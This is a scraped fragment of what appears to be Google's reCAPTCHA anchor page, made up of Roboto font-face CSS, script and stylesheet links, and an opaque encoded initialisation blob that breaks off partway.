  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FY07brfmNYm-rwOMdmyF9Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FY07brfmNYm-rwOMdmyF9Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FY07brfmNYm-rwOMdmyF9Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woTDl0N7cMOdwowtw4NKD8OPQMKHwqjDl8KJdmHCtxHCj0DDlcOdF8K0wpE7EDrCoiHCosOLwpbCpcKfw7jCvlfChMOSwo3DssOdwrbCu8OuD8KXcEIfKDPCjsOnw5vDvS9eRBxgCMOcLSk7wq/DlzfDmsOCwojDocOdw6LDrhbDmR8Aw53CjwbDh3sJw7TCnMK1U8KJw5LDp8OSw58ewrFYw4/[base64]/wqDCtsKfw4YrwojDiMONesOCEMK2W8Kow5jDo8OIwrABaQwNeGYHHMKQw7rDpcKgwoLCjMOrw5tmwo0JOWYDbTrCmh1nw4sfN8OzwpHCuhHDn8KUeQ/CkcKnwpHCrcKUK8Oow4/Ds8Ohw4LCllDCh1EMwp/CnsOswoEjw685w57Cq8Kyw7Y6TcKoEsOcWcKww7XDt2MKdVAfw6fChh8wwpLCjsOYw5hsDsORw4tdw6/CnsKowpZ1wqApOD1NNsKHw4xrwrtrem3DjcKJHCMgw7syIVbCm8O2w6hVccKJwqPDimUAwqlyw6fCgnfDrm9Zw5LDmRMCOlhhOkhwUcKuwoQSwowTXcOqwqIgwqtYciHCjMK4w5R9w7ZkA8OVw6nDgDIxwqnDpnPDpwlPNFQfw74ASsKZHMK2w7sTw68mC8K/w6zCokDCkC3Cp8O6w4DCo8OpSy7DkyLCjyJswqMMw6xdOjc1wrDDq8K7HG94dMONw7R/Fm04wpRqHynCu1d9RMOTwqsvwqVVLMOYaMK9YSctw5jClxZJBTIrQsOyw5Ydb8Kfw63CkkEpwpvCjMOvw51ow6B/wp/Cu8K6woXCnsOMPHLDtcKbwrFawrNmwqhhwqETW8KJZcOKw6YJw4EvAh3CjmzCmMK/RsOHbQ8IwrwsfsKPYQHCujwARsO5KcKOVcKRb8OWw5LDqsOLw6TCnsK6LMO0ScOUw4PCpXAiwrjDoh3Dt8K7a3HCnFoPHMOgVMOJwonCuSU8dsKwJcOlwppRRMOFVgAjYAjClwgswpjDvcKuw6dIwpoRGXB/[base64]/[base64]/I1JwwozCnh/[base64]/w6wGJsKXw5LDv8Onw6rCh8OoKcO6wpt3wrBPwrfCssKAwobDisKvw7DDv8Kuwp3Ct1VAJDjCt8O6bcKBBmVEwqJywpvCmsK/w7vDpRnCtMKmwqnDmC5nLWAvJn7CrmXDuMO0w7tkwrIZBcK7wpvCucO1w6Eaw5d0w6w+wpRawoxoL8O+LsKYIcO7e8Knw7MwOcOjVsO4woPDgQDCg8O/NVzCl8Kyw5dfwo1IT2l5dxHDqk5hwqnCpcOEU00PwqLCuhXDnAk/VsKNZG97Rjs2CMKGUGFfFMO+BcOcXG/DocOdRW7DvsKJwrhrWVrCu8KPwpbDkWPDuEvDglpowqjCmsO7JMOsScKCVGfDksO9S8OlwoDCuDvCiT9gwrzCmMKvw6nCsEXDvCrDqcO1LsKaNmxIG8KAw6PDp8KywqNzw5jDq8O0UMOXw5BFwqYgXQrDp8KIwosdfyNJwpx0CjTCngjCny3CrDxFw7w+cMKhwo/DrTxwwo1SAWDDnyzCscKxPWRZw4YhYcKDwqMYdsKxw48MGX3CokbDu0N1wp3DicO7w5k6w5IuL0HDq8KAw5nDty5rwoLDiyrCgsKzMHYBw5VPP8KTw7R7DsOkUcKHYMKgwo/[base64]/w7RLw5XDp0cew6wgXkpddETCiC0mW8KMKcK1w6N0UMOVw7zCnsOGw5gyPgzCoMOPw7HCjsOqXcK7WCxCajAQw7EZwqQ3w61Ww6/[base64]/CnyrCimF5w4rDs3HDijnDgSZPwrDDgsODwqkcwqsyZ8KTPX/[base64]/elF1U8OOaEDDr2LCksOtVsKFXhXCuXEgdMK6c8KNw5LDrmVrZMOVwqXCq8K9wqTDkx5fw5pcCMOVw541K0vDnkJ/[base64]/DhSlZcMOfwq/CiCA4w7LDucOYUMKITMKcM1pxw71Ow6tWw7MlO3AeRV3DoA/DjcK6UXElw47DrMOmwozDh0t0w50bwpbDs03DvmEXwo/[base64]/GcKfwo7DplbCscKLw5fDjVQwY8KIwqx9IWnDgcKSE0TDqcOTA2tyfyLDk27Csk5yw4MFasKlbMOPw6TDicKzAFTDvMO2wo3DgMKnw6hzw79TVcKUwojDhMKrw4fDlnrCosKNIyd+TmnDucK5wrI/ATEXwqPDmHNVQMKww4E7bMKIG2XCkT/DkGbDtgswKjbCpcOOwoZQGcOgHG3Cp8KsLltowrzDgMKcwpfDnGnDqF5yw6N1fsOmGcKRfWJPw5vCpgjDqcOdEE7Dg0Fgwo/DtMKDwqQoJMK/bkDClMOpXyrCtnpZVsOgP8K/[base64]/CvsOWW8Ktw6HDtMK3JsObw7tHwpfCgcKHw7tjw70DBsOddgJ6w4tCbsOlw4pewoZAwpTDu8KSwp/[base64]/f8KPwptIwpBow7nDtUB3woRKSx3DiMO2f8ORDAbDkhFSJlPDtW3DmcK/esO/[base64]/Dlm/DtTl4w5LCtMK/[base64]/Dk8Kgwq/[base64]/Ci8KMwr91dsKQwpIsWsKvwq9vwovDlyVnPcKkwrjCicOOw5ZhwrHDuhPDvXgHOhs4Q1DDh8Krw5McX0AdwqrDm8KYw7XChX7CicOgAzQUwp7Dp0wRMMKZwrXDnsOle8O/BMOCw5jDtl9AQHDDhQXDq8OjwpPDv2DCv8O+ChDClMKxw7AlaHbCiEzDiAPDugjCoi41w6nDpWVBZQ8aU8KTdRkdaSHCk8KIHVwjaMO6PcOtwosew7ZkdsKZZlppwprCq8KTbCPDpcKOdcK2w51Qwrg6JC1Fw5TCuzXDpV9Iw71Cw7QfN8O3w51gbC/[base64]/DiQsYOz4ZasK3VTbDmcKKwrbDosKewr1Nw7Arw7zDg2jCgG9XbsKWHDMpKVzClMO4VgXDqsKGw67DuzBZfELCusKEw6BXT8KOw4MMwrkNecOOaUt4K8Olw442WHJcw64pYcOdw7YswqNmVsOSSRfDksO0w6Iew5TCtcOJCMKxwrJxbsKNVX/DhXnCg0bDngVow6pcAStcYwHDnjsgM8OSw5pCwofCs8OYwovDhFA9dMKPdcOYWGUjPcOtw45qwonCqTFzw64wwoldwrDCtjVsCh1bNsKLwqXDlTXClsKfwpPCoRLCqmTDtxsdwq7DlGJ8w6DDvgUPMsORQkwGDsKZY8K/PyTDj8K3EcO1wpTDjsKsGhFKw7drThN8w55hw7zDjcOiw6PDiGrDjsKvw7NKY8O9VH3CrsOiXFdfwrDCumLChMKkfMOfQlUqITrDuMOFw7PDikzCvTjDtcKawrUWBsOTwr/[base64]/LgA7SSxBHMKuYcKvF8K7YMKJRjwIwpQkwr/[base64]/woNQGWLCm8O8woIWKSlZwp0wSFPCq2XDuSwzw5fDgMODCy/[base64]/DtAULw7LCvUjDuMKxNGdxQcK/wqbDmDjCtCc5TTTDq8O1w5c0wq5NJ8KWw4DDi8KhwoLDgsOHwq7ChcKoJcKbwrvDgiPCvsKjwqwQZMKsNAl/wp/CmsOuw7fCtQPDgD1bw7vDukgiw7hAw5fCm8OLHTTCs8KZw7d/wp/[base64]/[base64]/wq3CicK2SsOaTsKLwq9sZEvClgBRB8K6ccOgH8KjwoYjJHXCuMK7ZsKbw6LDk8Oxwr8WIwtVw4fCqcKvOMOIwrUcOkDDvh7DnsOoTcOqFkMFw6bDu8Kjw6I+QsOswpNMLMK2w7BNOsKGw7pGUsKZZjQrwqp1w4TChcKpwoHCm8KvZMO1wqzCq2pxw5XCoU/Cv8KZW8KwMMONwotFPsK+AsKBw7QvTMO2w4jDlcKgWWZ4w7VyIcOSwpADw71/wrDCgDjCvCnCv8KCwr/CnMKRwpbCrwrCr8K9w5DCmcOSb8O9eWgzKVFlHm7Di0YNwrXConDCiMOZfAMrXMKUSlHDikTCp3vDpsKGMMKffUXDjsKpSmHCmcOBH8KMYHnCqgXDryjCs05DVMKFwoNCw4rCoMKyw63Cvl3ChGZIKF9YFDIHSsKhMUN3w5/CqMOIPSkLWcOuDhYbwq3DvMOZwpNTw6bDmHnDjg7Ck8KGDEDCmgkhCkAOPHQgwoICw7jCnSHDusOJwpHDu3MPwozDvVpWw7PDjy0tIV/ChXjDocO+w7A8w4XDrcOXw5vDu8OIw6V5X3dLOMKBZlgQw5DDgcKVJcOGecOZOMK0wrDCljIXfsOmb8Ocw7ZEw5zChW3DshTCpsO9wpnCnGMDZsKdTx1rEgzCkMKHwoQIw4/Ct8KcLk3CiQoeOcKJw79ew6o5wpVkwo3DjMKbbFXCu8KXwrTCtEXDksKnR8OzwoRgw6XDrlDCuMKTdcKdWAhiT8OMw5PDqEVPXMKjQMOKwr58XMO3Jg4gPsOrAsO6w47DnBt/MkEVw4HDhsKmX1LCh8Kiw4bDninClUHDiSrCljI/wofCsMKSw6jDrShKIkZ5wqlcbsKmwoMKwq/DmTDDnQPDpUh6WiLCi8KZw4vDpMOfDi7Dn3fCgnvDuAvCmMKyR8O+M8OzwohVVcKMw5VcVsK9wrMUWsOMw5YqXVJkVELCnsO5VzLCgj3Dj0bCnAHCumB+MsKUSCE/[base64]/eMKzOihlaQLDnMOqNcOiw5jDvcK1wqVNw7bDhjA7P2PChiQ+b1koGmgDw7wXEsOkwptKCgfChA/Dm8KewohtwpBEAMKlDVfDhVAkKMKYXh0Bw6zCjMOOa8KxaHVcwqtLC3LCqsO7YgTChm5NwrfCv8KSw6kkw73CmMKaUcOKS17DvnLCicOEw6/CkFIdwpnDtcOEwojDimofwqpRw4l1XsKkJMO0woXDu0lMw5ovwofDjicxwqXDmMKKQx7DvsOWPMOxXxYNflrCkSxXwr/Dv8O/CsO6wqfChsO3NQICw61Mwr0UeMOwOMK0LWoFJsOZfVQww5MrK8O7w47CuQMVEsKkZ8OHecKWw7FDw5oSw5LCncOTw7nCnCsTbjLCqMKRw69sw7oIOi/DlFnDhcOPDArDh8KSwpTDpMKaw5rDqxoNWTQuw5d4w6/[base64]/[base64]/[base64]/ChlrDrVPDkVLCosKnDFRBwqUqw4vCnTzCrsOow700wr5TPMOJwq/[base64]/DgsODwq53QcKEwprDnjTDsVoMw6QJwrkmRMKGbsKMDQvDnAI/XMKKwqzDu8Kpw4XDhcKCw7/DoSXCv2XCgsKzwq7Cn8KGwqzCsivDmcKrI8KBbl/CisOfwoXDicOqw5nCq8OjwrUBTcKTwrR3Vyorwqozw78iC8K8wo3CrULDksKew5fCkcOPEWlIwpQEwqTCs8KrwoACF8K4Bg/DhMORwofCh8OswqTCsiXDpybCu8Ozw6jDt8KLwqcrwqhMEMOrwphfwox5GMOSwqZUA8Kxw4VGQsKmwodYw7ZSw6PCminDtDTCmTbCrMOpM8OHw5JSwo3CrsOfL8O/WWIvIcKfZzxPY8O6FMKYc8OiEMOzw4DDizDDiMOVw5HCoCrCuyN6U2DDlQE1wqpIw4oTwpDDki/DpRXDtsKqH8OzwpldwqHDtsKiw47DoXthWMKwJsKpw5HCl8O/Kz1bIR/CpSANwo/DmCNVwrrCiVrCvRNzw5wtF2jCjsO6wpYMwqbDt0VFOMKdUMKjEMOlQVhFTMKwNMOiwpdKWAfDp17CucK9Vn1rMS5IwqAhesK7w5J/[base64]/DhcO2OWnDr0Qxwr5mwqHCmMOWwqNlGGjCqMOfKgNYBFBbw4bDvHFlw7nCvcKnTcKcE0hqwpVGKMK/w6/Cn8KywrLCp8OFWltnHhpAK1kXwrnDtWl0cMOPwr5ZwoZiMsKoEcKmI8OXw7/[base64]/Dh0tOw5/DscOZC0HDkGHCjMOLDWxZw7PCnsOzw5AWwpHCosO0wqVNw7nCl8KVDVxXSwZNdcKtwq7Dpz86w6k+BVjDhsO2YsOxNsOaQxlFwrLDuyRuwpnCoTPDr8Oow5BzTMOJwqY9T8K6c8OVw683w5jDkMKlShHChMKvw6PDkMOAwpDCm8KGeRs/[base64]/[base64]/w5DCnzLDu2NVPsOVw7sYCcOcwpQGwpnCtsOmGjddwpjCnUnCoS7DqmXDjCc6SMKOLcKPwqZ5w6TDngArwo/[base64]/Dk07Dh2kqF8O3FATDp8OiwqnCsXYJworDqRpQP8OnbnsaWnvCrMKXw6VMfTzDs8KmwrLCscO4w5opwojCuMOXw5bDjCDDn8OAw7bCmhbCkMKDwrLDpMKBQhrDqcKMN8KZwqwcWsOtGcO7DcOTNAJRw64mWcOBMkjDr0TDmDnCpcOLZw/[base64]/JMOXNsKywpoyGMOIw5TDkcKKLkdxw5jDsn4QdywjwrjCtcO0T8KwKBPDl109wqQRMxLCjcKhw5cWa2NbGsOww4kxeMKPccK2wrF2wodCWzXDmgpHwrPCqcK7E2Egw7QXwoM1bMKVw7zClWnDqMOAd8OXwo/CqRwoFxrDj8OzwrPCpG/DnnY2w4xSIG/Cg8OawrU8QcO2GsK4AXxGw7XDnnwxw4JYW0nDm8KfXXRSw6gKw7zDqcKEw4APwq/[base64]/DMOhwqzDgTAOS1PDtzJOw540UMKsw4V2AjzDpsKeZE8Hw4checOIw4nDi8KRMcKBScKgw57DiMKPTRVlwoYHJMK+UcOFwqbDs0vCqsOow7TCnSUxc8OsCBvCnAA4wrlMXHJfwpvCjksTw6HCmcKhw4VuXsOhwoTDu8OoRcODwrjDhMKCwpbCnR/CnEdgTGDDrcKiLGV8wqHDo8KZwrl+w6bDiMKTwovCukYKdFwRwp0WwrPCrz44w6IQw4gCw7bDoMO4fsKjbcOBwrzCr8KDw4TCgW1sw7rCoMOIQkYgZsKYOhjDnyvChwDCpcKJaMKdw7LDr8OfCn/[base64]/DjMOTDCvDrsK8wqXCjTXDqMKmOcKAwprCrcKDwpzCmkoaIsKbYFlcw5t0wrJcwo04w7pgw7TCgEEOEsOnwoNyw5RyA3ABwrvCtxXCp8KHwpzCpiLDtcKqw7/DvcO0R21rFmJXGlgPKsOqw7bDmsKpwq1oB3I1M8KLwrAlbE7DgFdbY0HDmAZYLFoMwqfDosKwLQNuwqxGw6dkwp7DtmTDtsO/M1nDnsO0w5ZhwooHwpkFw7vCjipiJsKBScKKwrsLw7cXWMOCCyZ3O3fCrnPDmcOsw6PDjUV3w6jCrlXDvcKSKVvCqcO3d8Obw58kXmfCgVVScEnDl8OQfMOTw596wqJWLHR8w43CtcOAHcKDwp8Hwo3CkMK1CMO5byMiwox/[base64]/[base64]/DtDfCl0bDpMKcwrB2Cj8PCMOLUUlZw50Ew4ptUcKywqVBVlvDvMOfw4zDrMK9d8OdwrRiXhHCqmfCnMKgUcO9w7/DnMKAw6fCiMOnw7HCk1RxwogsVmHDiD14J1/Cj2bCmMKew6jDlXExwpZ4w7ECwrgrFMKSEsOUQCvDmMKJwrBoKzRMfcOIByItb8KAwplfRcObC8O+dcKWWgLDqGBfLcK7wrdGwp7DmMKPw7bDq8KJVnx3wpJgYsKywr/DisK5F8KoOMKXw4RFw49uwpPDmkbDvMKwSG9FbXXDiTjCikB8NGcmaSTDvC7CuQ/DmMObYFUcdMKmw7TCuEHDikLDusKywobDoMOmwrhXw7AyI3HDvBrCi27DvATDuz3Ch8OSFsKTCsKMw5zCtU8OYEbCucO8wo54w4lLXwLDrAU/LVUQwoVdRBZNw4U+w6TDjcOXwpZFZcKKwqYfD2l5Q3nDmMKqN8OJf8ODUiJowqhec8KSX2FywqYKw7sRw4HDicOhwrABRQDDosKIw6rDlwheCUpPYcKQHGDDvsKawphCfMKLYE4UF8OiXcOAwoY0L2wxTcOZQXbCrxvChsKew6DDjcOaZcOFwrpSw6HCvsK/RyfCrcKCdcOkdhR5e8ObMEHCgxkcw7fDjGrDul/CtS3DiQTDsww6wrnDohjDssOEOBkBDMOIwp5rw4Z+w4rDtDpmw64+PsKJYxrCj8KBDcKuTk/[base64]/[base64]/[base64]/wpjCixUowpPDtSZLZ8Kfw7wDCmcxw5zDnMO7IMKvKBBWfnXDisKWw5VBw5nChkbCgV/DnC/DoX98wojDtMOzw7sOEsOtwqXCqcKXw70uf8KWwpLCh8KYScOLQ8ONw6dCBwd6w4rDuGjDrMKxbsOHw55QwqR/[base64]/cj0ZTMOEO8Oxwo7CnyoADCppw44awqfCjMK+w5UJJ8OCFsO/w4EvwprCssOvwoVGRsO8UsOmIVjCjMKlwq8aw51bHjt7fMKdw7sjw5AJwpcUe8KJwp8wwotpGsObBsONw4Mwwr7ChHXCrMORw7nCscOxCBQ4KsOoT27CrcKtwoVuwr3Dl8OyF8K7wobCjcONwrt6ZcKOw4k6HTzDlBc/fMKiw5LDgsOlw4osBFTDih7DusO/clHDhQtUSsK9LH3Do8OZUsOfBsO6wqhZY8OWw5/[base64]/CtS7Cj8ORwoYOwo4gVXVNfMKjw4gPAVhowqnDoh47w4jDn8O1TSR/woo7w4rDpMO0IcO6w6fDtkEBw6PDvMOJDW/CosKYw6zCtRYnK1pWw5F2KMK4SDrCtSbDisO9HcKUW8K/[base64]/DhkfCqywSw5UGwpQbAsKVc2k7wpjDp8OkDWNcw4EDw6XCqh8Zw6zCoio9cRHCmRsyQcOmw7TDtEA8CMO2NWA+CMKjHiANw5DCq8KTF3/[base64]/G8KUwpLCvcOKX20Ow4Eyw7YxwpjCjVTClMOfEcOgwrjDhiUewqlgwoNrwohqwr3Du3zDr1/Cl058w6XCiMOKwoHDpnDCq8OKw7XDu0jClBzCpizDl8OFXmrDoRzDvMO2wqDClcK8A8KGRcKiFcOSHsOqw6rCt8O9wqPCr20lBTsFcE5NUcKECMOrw7vDksOxwohjwrHDs3ENIcONTXMTeMOnUHMTw5oXwoQJCcK/Y8OeC8KAL8OlHsKdw5ILJ3LDvcOzw7kubcKrwoFJwo7CklnCmMO/[base64]/Cm8OjwqgJw4nDkF/CnMO0CsK